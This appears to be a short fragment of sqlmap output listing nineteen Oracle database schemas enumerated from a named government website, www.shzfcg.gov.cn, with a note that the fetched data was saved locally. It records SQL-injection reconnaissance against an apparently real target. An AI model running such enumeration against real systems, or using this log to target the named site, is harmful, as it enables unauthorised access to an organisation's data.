 available databases [19]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] ITCDQ2
[*] JK
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SHTEST
[*] SHZFCG
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[16:10:12] [INFO] fetched data logged to text files under 'C:\Users\open\.sqlmap\output\www.shzfcg.gov.cn'